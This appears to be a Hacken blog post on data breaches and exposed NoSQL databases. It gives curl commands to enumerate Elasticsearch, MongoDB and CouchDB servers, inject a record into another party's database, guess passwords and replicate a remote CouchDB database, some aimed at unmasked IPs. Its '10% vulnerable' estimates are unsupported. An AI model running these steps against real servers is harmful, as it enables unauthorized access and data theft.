Data Breaching big problem nowadays
Data breach is the activity that results in the exposure of sensitive, confidential, or protected data to unauthorized individuals or groups. As a result, the compromised files may be viewed as well as shared without any permission from the side of their owners. Governments, large enterprises, SMEs, and individuals may be vulnerable to data breaches. Data breaches occur due to weaknesses related either to technology or user behaviour. In most cases, they take place due to security misconfigurations. Data breaches may result in both financial and reputational losses experienced by victims. As a result, the image of the companies that have experienced data breaches deteriorates.
Under the GDPR provisions, individuals are obliged to inform their respective Data Protection Authorities within 72 hours upon the identification of a data breach. A victim needs to provide all known details about a data breach to relevant authorities. Also, companies that have experienced data breach are obliged to inform the individuals whose information might have been compromised about the incident. Regulatory authorities may impose a fine on the business players that have failed to prevent data breach and the sum of fine may equal 4% of the company’s annual worldwide turnover. Also, individuals whose data have been compromised may claim the compensation of damage or distress caused by the company’s failure to prevent a data breach.
In their operations, companies actively use databases that, unless correctly configured, may become a weak place of their information security. Company’s databases may be accessed by hackers without any authorization when they find unsecured elements such as an absence of password. Let us consider in detail the databases that are highly demanded by companies.
Elasticsearch Database
Elasticsearch — is a cluster NoSQL database with JSON REST API that uses Lucene for the full-text search. The search and analytics engine is written in Java. We will view it as a JSON files storage.
Elasticsearch database may be scaled to petabytes of structured and unstructured data. The data in the index are divided into one or a few pieces (shards) and, thus, Elasticsearch can scale and reach the volumes that are overwhelming for any machine. Elasticsearch is a distributed system and that is why it is a serious challenge to describe the real data storage volumes. However, it is reasonable to suggest that this system can store petabytes of information and even more.
Connection options:
HTTP API (default port — 9200); Kaizen graphical user interface client that may be found on the official website.
HTTP API — a very simple tool. First, let us request a greeting. For security considerations of the server in question, a part of the address is hidden:
curl -X GET http://53.34.Х.Х:9200/
In case the request is successfully processed and we have actually found “Elastic”, then we are getting the following response:
Now, let’s list all indices in the database:
curl -X GET http://53.34.Х.Х:9200/_cat/indices?v
Response:
{
“name” : “node-1”,
“cluster_name” : “es”,
“cluster_uuid” : “q24ZJxLIQf-ZRZIC3kDkGQ”,
“version” : {
“number” : “5.5.1”,
“build_hash” : “14c16d0”,
“build_date” : “2020-07-18T20:44:24.823Z”,
“build_snapshot” : false,
“lucene_version” : “6.6.0”
},
“tagline” : “You Know, for Search”
}
We are likely to get the following response:
- health status index uuid pri rep docs.count docs.deleted store.size pri.store.size
- green open bdp-interface x3DLdQRyTK2jssMvIJ3FmA 5 1 32576 28 428.9mb 214.4mb
- green open onair-vlog Vsq0srUGSk2NvvYmXpxMBw 5 1 22 0 931.9kb 465.9kb
- green open meizidb PCybF4SvTdSt1BoOCYLxNw 5 1 5328 1 27.9mb 13.9mb
- green open rms-resource R6c3U5_pQgG71huRD0OdDA 5 1 125827 36 1.2gb 636.2mb
Now, let’s find the names of data fields stored in the database:
curl -X GET http://53.34.X.X:9200/meizidb
Response:
{
“meizidb”:{
“aliases”:{},
“mappings”:{
“assets”:{
“dynamic_templates”:[{“string”:{
“match_mapping_type”:”string”,
“mapping”:{“type”:”keyword”}
}}],
“properties”:{
“annexList”:{
“properties”:{
“annexFileId”:{“type”:”keyword”},
“annexName”:{“type”:”keyword”},
“annexSize”:{“type”:”long”},
“annexThumbUrl”:{“type”:”keyword”},
“annexType”:{“type”:”keyword”},
“annexUrl”:{“type”:”keyword”}
}
},
“appCode”:{“type”:”keyword”},
“asrText”:{“type”:”text”,”index_options”:”offsets”,”analyzer”:”ik_max_word”},
“assetsType”:{“type”:”keyword”},
“cdetail”:{
“properties”:{
“SP”:{“type”:”keyword”},
“jz”:{“type”:”keyword”},
“src”:{“type”:”keyword”},
“tag”:{“type”:”keyword”},
“type”:{“type”:”keyword”}
}
},
“companyId”:{“type”:”keyword”},
“companyName”: …
}
You can also write records. However, I do not recommend you to do it since without any authorization from the server’s owner you are likely to face serious consequences.
curl-X POST http://53.34.Х.Х:9200/onair-vlog/catalogue/1 -H 'Content-Type: application/json' -d @- << EOF
{
“username” : “KassNT”,
“subject” : “My Referal url: “,
“referal” : “https://hacker.com/paywall/form/?init&code=hacker-promo-KassNT”
}
EOF

According to recent statistics provided in Shodan under the request “PORT:9200”, there are 827,675 open Elastic databases in the world. A visible leader is the USA with 629,957 open Elastic Databases while in China and Hong Kong this indicator equals 75,039 and 41,600 respectively (see Picture 1 below). According to our estimates, close to 10% of open databases worldwide may be exploited by hackers as an entry point to look for weakly protected data.

When we look at data provided by ZoomEye under the same request, then we see that there are 17,889,768 devices in the network connected to the Elastic database (See Picture 2 below). Based on our experience, almost 10% of them (1,700,000 devices) may be vulnerable.
MongoDB
MongoDB – a cross platform document-oriented database that provides a high level of productivity and simple scalability. The concept of collections and documents is the basis of this database. There are two connection options:
HTTP API (default port — 27017);
user interface Robo 3T.
You can get the basic information about the finding by sending the GET-request to the API port.
curl -X GET http://131.141.151.124:27017
The information provided is actually very basic and unless you have the database driver you cannot get any useful and important information. The only information you can get is data regarding the presence (or absence) of the database here.
In case MongoDB circulates on the port, then you get the following response:
It looks like you are trying to access MongoDB over HTTP on the native driver port.
The information provided is sufficient to continue manual check using a graphic user interface client.
You can extract data from the finding through GUI.

According to Shodan, when we write in the request form “PORT:27017”, then we see that there are 194,407 open MongoDB databases in the world. Like in the case of Elasticsearch, a visible leader is the USA with 68,427 open MongoDB databases while in China this indicator equals 29,848 and in Germany, the country that ranks third, the number of open MongoDB databases equals 12,555 (See Picture 3 below). Based on our expertise, 10% of open MongoDB databases worldwide may be exploited by hackers as an entry point to commit activities aimed at data breaching.

When we look at data provided by ZoomEye, we see that there are 901,503 devices in the network connected to MongoDB databases (See Picture 4 below). Based on our expertise, at least 90,000 devices may be potentially vulnerable.
CouchDB
CouchDB — is a classic NoSQL database with open source code developed by Apache Software Foundation written in Erlang.
The connection options attract our strong attention:
port HTTP API (default— 5984);
The database is accessed through HTTP protocol with the use of JSON API that enables a user to refer to data from the web applications processed in the browser. The database has its own graphic web interface (Futon).
In turn, we will use an ordinary curl. Here you can see the greeting request:
The response will contain information about the version number, vendor name, and the features of the software:
Response:
{
“couchdb”:”Welcome”,”version”:”2.3.1″,
“git_sha”:”c298091a4″,
“uuid”:”777dc19849f3ff0392ba09dec1a62fa7″,
“features”:[“pluggable-storage-engines”,”scheduler”],
“vendor”:{“name”:”The Apache Software Foundation”}
}
To view the list of all databases on the server you just need to send the following request:
curl http://127.0.0.1:5984/_all_dbs
You will get the following response:
[
“_replicator”,
“_users”,
“mychannel_”,
“mychannel_kizuna-chaincode”,
“mychannel_lscc”,
“mychannel_user”
]
The terms _replicator and _users are standard databases.
However, you may also get the following error:
{
“error”:”unauthorized”,
“reason”:”You are not a server admin.”
}
You are free to pass this phase, here is nothing to look for. The level of unauthorized access is configured in a manner that does not allow us even to view the list of databases on the server and connect to them as well. However, you can try to draw a winning ticket by picking a password. The authorization request has the following form:
curl -X PUT http://localhost:5984/test -u "login:password"
You do not need to install any software to connect to the graphic interface. Just open your browser and follow the link below:
You may use the following request to extract data:
curl -X POST -d '{"source":"http://54.161.77.240:5984/klaspadchannel_","target":"http://localhost:5984/klaspadchannel_"}' http://localhost:5984/_replicate -H "Content-Type: application/json"
Of course it may be required to raise the CouchDB server on the local machine. When you want to work with this database, then you surely have this server.

When we open Shodan and enter “PORT:5984” in the request form, then we see that there are 46,615 open CouchDB databases in the world. Again, the leader is the USA with 11,374 open CouchDB databases followed by Hong Kong with 9,706 and Germany with 2,081 open CouchDB databases respectively (See Picture 5 below). Based on our experience, like in previous cases, 10% of these open databases may be exploited by hackers as an entry point to steal private information about users or customers of companies that use these databases.

According to ZoomEye, there are 610,475 devices in the network connected to CouchDB databases (See Picture 6 below). Based on our observations, close to 10% of these devices (60,000) may be potentially vulnerable.
REDIS Database
We can also look at the REDIS Database.

According to Shodan, there are 599,628 open REDIS DB databases in the world. Of course, a visible leader is the USA with 451,506 open REDIS DB databases followed by China with 54,437 and Hong Kong with 12,118 open REDIS DB databases respectively (See Picture 7 below). Based on our expertise, 10% of these databases are likely to be exploited by hackers for data stealing purposes.

When we look at figures provided by ZoomEye, there are 17,748,942 devices in the network connected to REDIS databases (See Picture 8 below). Based on our experience, at least 10% of these devices (1,700,000) may be potentially vulnerable.
Overall, data breaching has become one of the most serious security threats in the modern digitized environment. Companies’ failure to prevent data breaches may cause serious implications affecting their competitiveness in the market. Companies should not neglect the importance of checking the databases they use as a security measure. Business players should double check what information hackers may know about their infrastructure from open sources. Also, it is strongly recommended for entities to consult specialized cybersecurity companies to be fully aware about the existing as well as potential risks related to the use of their databases. The specialists of the cybersecurity company Hacken are ready to help your business avoid data breaches.
Subscribe
to our
newsletter
Be the first to receive our latest company updates, Web3 security insights, and exclusive content curated for the blockchain enthusiasts.
Table of contents
Tell us about your project
Read next:
More related- Securing Merkle Tree in OpenZeppelin’s MerkleProof.sol Library
6 min read
Insights
- Web3 Security Report: Q2 2024
2 min read
Insights
- Q1 2024 Web Security Report
3 min read
Insights